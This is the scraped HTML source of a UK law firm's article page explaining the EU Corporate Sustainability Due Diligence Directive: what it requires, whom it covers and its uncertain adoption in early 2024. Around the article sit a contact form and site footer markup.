<div id="react_Components_ContactInfoBanner_F675FA7F96FBAC19C45D22EEB1F07EBC" class="react_Components_ContactInfoBanner_F675FA7F96FBAC19C45D22EEB1F07EBC"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-theme="teal" data-has-bg="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA ContactInfoBannerstyles__Container-sc-1t235m-0 cWAnMs"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="ContactInfoBannerstyles__Inner-sc-1t235m-1 hzCalO"><div class="ContactInfoBannerstyles__ContentBlock-sc-1t235m-10 ekfocM"><div class="ContactInfoBannerstyles__ContentBlockInner-sc-1t235m-11 iyXeH"><span class="ContactInfoBannerstyles__SubTitle-sc-1t235m-12 iicglm">Get in touch</span><h2 class="ContactInfoBannerstyles__Title-sc-1t235m-13 jkXFYe">Contact us today</h2><div class="ContactInfoBannerstyles__Content-sc-1t235m-14 kRoYMM"><p>Whatever your legal needs, our wide ranging expertise is here to support you and your business, so let’s start your legal journey today and get you in touch with the right lawyer to get you started.</p></div><div class="ContactInfoBannerstyles__FactsGrid-sc-1t235m-15 iLJhvB" style="opacity:0"><div class="ContactInfoBannerstyles__Item-sc-1t235m-16 hQOmZZ" style="opacity:0;transform:translateY(20px) translateZ(0)"><div class="KeyFactCardstyles__Container-sc-1emjeak-0 Nuhyj"><div class="KeyFactCardstyles__GraphicHolder-sc-1emjeak-1 csjvGK"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_72/f_auto/q_50/v1/placeholder/phone?_a=ATFGlAA0" class="KeyFactCardstyles__FactGraphic-sc-1emjeak-2 kCdXbh"/></div><div class="KeyFactCardstyles__FactInner-sc-1emjeak-3 gHLLIL"><span class="KeyFactCardstyles__FactText-sc-1emjeak-5 jLstFY">Telephone</span><div class="KeyFactCardstyles__FactContextText-sc-1emjeak-6 iuLpZQ"><p><a href="tel:03301001014">0330 100 1014</a></p></div></div></div></div></div></div></div><div class="ContactInfoBannerstyles__FormWrapper-sc-1t235m-5 eDxNEk"><div class="ContactInfoBannerstyles__FormContainer-sc-1t235m-6 fDXGAa"><h3 class="ContactInfoBannerstyles__FormTitle-sc-1t235m-7 fLQpW">Get in touch</h3><p class="ContactInfoBannerstyles__FormIntro-sc-1t235m-8 jMDpDy"><p>For general enquiries, please complete this form and we will direct your message to the most appropriate person.</p></p><section data-submitted="false" class="UmbracoFormstyles__Container-sc-e4es9q-0 bJZWKZ"><form novalidate="" class="UmbracoFormstyles__Form-sc-e4es9q-1 kQQCnN"><input type="hidden" value="469f4dec-2b31-4e80-a311-0334b467cd3e" name="UmbracoFormId"/><input type="hidden" value="General enquiry" name="FormName"/><fieldset aria-current="true" class="UmbracoFormstyles__Fieldset-sc-e4es9q-2 gmMbUZ"><div data-columns="6" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="6f39fce6-7d4d-488d-8c3f-dc2769b48456-name" placeholder="First name" required="" name="name" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="6f39fce6-7d4d-488d-8c3f-dc2769b48456-name" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">First name<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="" id="6f39fce6-7d4d-488d-8c3f-dc2769b48456-surname" placeholder="Last name" required="" name="surname" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="6f39fce6-7d4d-488d-8c3f-dc2769b48456-surname" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Last name<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="tel" id="6f39fce6-7d4d-488d-8c3f-dc2769b48456-telephone" placeholder="Telephone number" required="" name="telephone" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="6f39fce6-7d4d-488d-8c3f-dc2769b48456-telephone" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Telephone<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="email" id="6f39fce6-7d4d-488d-8c3f-dc2769b48456-emailAddress" placeholder="Email address" required="" name="emailAddress" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="6f39fce6-7d4d-488d-8c3f-dc2769b48456-emailAddress" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Email Address<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="6f39fce6-7d4d-488d-8c3f-dc2769b48456-location2" placeholder="Your local city or town" required="" name="location2" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="6f39fce6-7d4d-488d-8c3f-dc2769b48456-location2" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Location<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="6f39fce6-7d4d-488d-8c3f-dc2769b48456-postcode" placeholder="Your postcode" required="" name="postcode" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="6f39fce6-7d4d-488d-8c3f-dc2769b48456-postcode" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Postcode<!-- -->*</label></div></div><div data-columns="6" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"></div><div data-columns="12" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><textarea id="6f39fce6-7d4d-488d-8c3f-dc2769b48456-tellUsMore" placeholder="Tell us a little more information about your enquiry..." maxLength="4000" rows="4" required="" name="tellUsMore" class="UmbracoFormstyles__Textarea-sc-e4es9q-14 iQSHsE"></textarea><label for="6f39fce6-7d4d-488d-8c3f-dc2769b48456-tellUsMore" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Tell us more<!-- -->*</label></div><div data-dirty="false" data-invalid="false" class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz"><input type="hidden" value="" field="[object Object]" name="reCAPTCHA"/><div></div></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false" hidden=""><input type="hidden" id="6f39fce6-7d4d-488d-8c3f-dc2769b48456-source" name="source" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr" value="https://www.freeths.co.uk/insights-events/legal-articles/2024/corporate-sustainability-due-diligence-directive-what-s-next/"/></div></div></fieldset><div class="UmbracoFormstyles__ButtonWrapper-sc-e4es9q-29 cMoFmF"><div class="UmbracoFormstyles__Submit-sc-e4es9q-17 eUJNZf"><button class="Buttonstyles__Button-sc-19ou5pv-2 elNLGb" type="submit" data-toggle-on="false" aria-label="click to open Submit" data-icon-only="false" data-branding="solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Submit</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></button></div></div></form></section></div></div></div></div></div></section></div>
</main>

<div id="react_Components_Footer_303F422280E737236CFAE65D92F5904F" class="react_Components_Footer_303F422280E737236CFAE65D92F5904F"><footer id="footer" class="Footerstyles__Container-sc-urtp5e-0 ecqbDf"><div class="Footerstyles__Inner-sc-urtp5e-1 kkqEOT"><div class="Footerstyles__FooterTop-sc-urtp5e-2 kIJXhI"><div class="Footerstyles__LogoHolder-sc-urtp5e-3 cQyZID"><a href="/" title="Home" target="_self"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Other Services<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://www.imanageshare.co.uk/" target="_blank" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/client-feedback/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Feedback</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/hr-portal-login/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">HR Portal Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/about-us/our-offices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Locations</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/payment/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Make A Payment</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f" target="_blank" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Subscribe To Our Mailing List</a></li></ul></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Legal<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/accessibility/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Accessibility</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/cookies/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Cookies</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/gender-pay-gap-report/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Gender Pay Gap Report</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/legal-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Legal Notices</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/modern-slavery-act/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Modern Slavery Act</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/support-pages/site-map/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Site Map</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/privacy-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Privacy Notices</a></li></ul></div></div><div class="Footerstyles__FooterBottom-sc-urtp5e-11 QLrTv"><div class="Footerstyles__CopyrightText-sc-urtp5e-12 NhIpL"><p>© Copyright 2025 | Freeths. All rights reserved</p></div><div class="Footerstyles__LegalText-sc-urtp5e-13 kkWoQA"><p>For information about Freeths, please see our&nbsp;<a href="/footer/legal-notices/" target="_self" title="Legal Notices" data-anchor="#">legal notices</a> and <a href="/footer/privacy-notices/" target="_self" title="Privacy Notices" data-anchor="#">privacy notices</a></p></div><div class="Footerstyles__SocialLinks-sc-urtp5e-14 LgqIA"><a href="https://twitter.com/freeths" target="_blank" title="Twitter" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 487.43 456.19"><path d="M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z" fill="currentColor"></path></svg></a><a href="https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A" target="_blank" title="YouTube" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="19.764"><path d="M27.414 3.086A3.521 3.521 0 0024.939.59C22.755 0 14 0 14 0S5.244 0 3.061.59a3.521 3.521 0 00-2.475 2.5A37.036 37.036 0 000 9.882a37.04 37.04 0 00.585 6.8 3.522 3.522 0 002.475 2.5c2.183.59 10.939.59 10.939.59s8.756 0 10.939-.59a3.522 3.522 0 002.475-2.5 37.04 37.04 0 00.587-6.8 37.036 37.036 0 00-.585-6.8M11.2 14.117v-8.47l7.274 4.235z" fill="currentColor"></path></svg></a><a href="https://uk.linkedin.com/company/freeths-llp" target="_blank" title="LinkedIn" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z" fill="currentColor"></path></svg></a></div></div><div class="Footerstyles__FooterLogos-sc-urtp5e-16 fEdxze"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><iframe credentialless  loading="lazy" src="https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&amp;theme=transparent&amp;hover=t" width="130" height="130" scrolling="no" aria-label="Blockmark Tech" class="Footerstyles__SraLogoSource-sc-urtp5e-18 fDpRKL"></iframe><iframe credentialless  loading="lazy" src="https://cdn.yoshki.com/iframe/55849r.html" width="275" height="165" scrolling="no" aria-label="SRA Logo" class="Footerstyles__SraLogoSource-sc-urtp5e-18 fDpRKL"></iframe></div></div></footer></div>

    
<script nonce='CAswMSLmIjveSh1EbnDFtA==' >window.ReactEnvironmentComponents = { Components: [{"id":"react_Components_InsightHeaderBanner_EC59E5D4B3AB3AF674C79DC6311CE51C","name":"Components.InsightHeaderBanner","props":{"image":{"src":"Website Banner Images/Business Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"social":{"shareTitle":"Corporate sustainability due diligence directive – what’s next?","shareUrl":"https://www.freeths.co.uk/insights-events/legal-articles/2024/corporate-sustainability-due-diligence-directive-what-s-next/","options":["facebook","twitter","linkedin","mail"]},"title":"Corporate sustainability due diligence directive – what’s next?","date":"2024-02-26T12:00:00Z","authorList":[{"id":"6ea9811f-7caf-4c8c-a277-60326deab322","image":{"src":"People/467x529 PNG/Shireen_Eliyas_Feb_2023_web","altText":"Shireen Eliyas Image","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Shireen Eliyas","jobTitle":"Senior Associate","href":"/people/shireen-eliyas/"},{"id":"5f13d02c-794a-48e7-8035-e4ec43d712e0","image":{"src":"People/Clare_King_High_August_2024_Web","altText":"Clare King Image","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Clare King","jobTitle":"Partner","href":"/people/clare-king/"},{"id":"7f4594ad-f02d-481b-ad0b-1cf335a67824","image":{"src":"People/Kirstin_Roberts_high_no_background","altText":"Kirstin Roberts FCIWM Image","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Kirstin Roberts FCIWM","jobTitle":"Director","href":"/people/kirstin-roberts-fciwm/"}],"isBrightBackground":true,"cta":null,"video":null,"overlay":true,"isSlim":false,"theme":"midnight","anchorId":"banner","id":"599be827-2682-45ea-b061-9160906e7d6b","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_Breadcrumbs_72939F6B3C0A10EB8F1DF1E70B7C0BCC","name":"Components.Breadcrumbs","props":{"items":[{"id":"1555177980","target":"_self","accessibleText":null,"text":"Home","url":"/","external":null},{"id":"1484136524","target":"_self","accessibleText":null,"text":"Insights & Events","url":"/insights-events/","external":null},{"id":"-360305311","target":"_self","accessibleText":null,"text":"Legal articles","url":"/insights-events/legal-articles/","external":null},{"id":"1327300397","target":"_self","accessibleText":null,"text":"2024","url":"/insights-events/legal-articles/?Year=2024","external":null},{"id":"-1454217925","target":"_self","accessibleText":null,"text":"Corporate sustainability due diligence directive – what’s next?","url":null,"external":null}],"anchorId":"breadcrumbs","id":"breadcrumbs","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_SplitColumns_B75D6D9FD1B9858687F3F891D7A7FE09","name":"Components.SplitColumns","props":{"left":[{"contentType":"rich-text","title":"","content":"<p>The Corporate Sustainability Due Diligence Directive (CSDDD) is back in the spotlight. The EU Council vote on whether to endorse the final draft of the Directive was recently delayed again due to abstentions from EU Member States including Germany and Italy. This article recaps what the CSDDD is, who it applies to and amongst the uncertainty, what companies should be thinking about next.</p>\n<h3>What is the CSDDD?</h3>\n<p>The CSDDD is landmark legislation that establishes a corporate due diligence duty on EU and non-EU companies to conduct human rights and environmental due diligence throughout their global value chains. Key obligations under the CSDDD include <strong>six due diligence steps: </strong>(1) adopt a due diligence policy, (2) identify actual and potential human rights and environmental impacts arising from operations, (3) prevent or mitigate these impacts, (4) establish a complaints procedure, (5) monitor measures and (6) publicise relevant due diligence information e.g. via annual reports. Larger companies will also need to adopt and implement <strong>a climate transition plan</strong> that is compatible with the Paris Agreement i.e. with limiting global warming to 1.5 degrees celsius above pre-industrial levels. National bodies can impose penalties of up to <strong>5% of a company’s worldwide turnover</strong>. There is also a <strong>civil liability route</strong> whereby claimants can seek compensation for damages suffered from a company’s failure to comply with its CSDDD obligations.</p>\n<h3>Who does the CSDDD apply to?</h3>\n<ul>\n<li><strong>EU:</strong> Large EU limited liability companies with more than 500 employees and a worldwide annual turnover of more than EUR 150 million (“<strong>Group 1</strong>”). For EU companies in ‘high impact’ sectors like textiles, agriculture, and mineral extraction, the in-scope thresholds are lower: more than 250 employees and a worldwide annual turnover of more than EUR 40 million (“<strong>Group 2</strong>”). <span style=\"color: #ffffff;\">-</span></li>\n<li><strong>Non-EU but EU active:</strong> Non-EU companies will also be caught if they are active in the EU and meet the Group 1 or Group 2 turnover thresholds for revenue generated in the EU.</li>\n</ul>\n<p>There are different phase-in requirements for different categories of companies but under the current proposals, larger companies will have three years to comply from the Directive’s implementation i.e. 2027 at the earliest while others will have four to five years.</p>\n<h3>What are the next steps?</h3>\n<p>The CSDDD has extraterritorial reach and represents a major shift from a voluntary to mandatory approach on corporate responsibility, so companies will be keeping a close eye on how the legislation progresses. The final draft of the Directive cannot be amended in its current state so if it is rejected by the EU Council, it may be delayed for a while. There is a fear amongst supporters of the Directive that a delay until after the European Parliament elections in June could lead to a watering down of its provisions. However, it is likely that the CSDDD will be implemented in some form. Two key points for all companies to consider will include:</p>\n<ul>\n<li><strong>Due diligence policies:</strong> To what extent human rights and environmental impacts are already identified, prevented and /or mitigated in operations and how can policies be improved or implemented to satisfy CSDDD requirements. <span style=\"color: #ffffff;\">-</span></li>\n<li><strong>Supply chain:</strong> CSDDD will involve seeking contractual reassurances from suppliers on the adequate management and mitigation of environmental and human rights issues. Companies should carefully review their supply chains and consider appropriate contractual mechanisms, including remedy, liability and termination provisions that reflect the risks of non-compliance.</li>\n</ul>\n<p>The ultimate scope of CSDDD will materialise in the next few months, but it is likely to be the most extensive set of corporate responsibility obligations on companies to date. Preparing for its implementation will put companies in good stead for a regulatory landscape where high levels of accountability are becoming increasingly part of ‘business as normal’.</p>","layout":null,"ctaAlign":"","cta":null,"anchorId":"","id":"278e4d30-396f-45d5-8321-a548f3d391f6","pageContext":{"isEditMode":false,"documentId":0}}],"right":[{"contentType":"contact-form","form":{"formModel":{"id":"469f4dec-2b31-4e80-a311-0334b467cd3e","name":"General 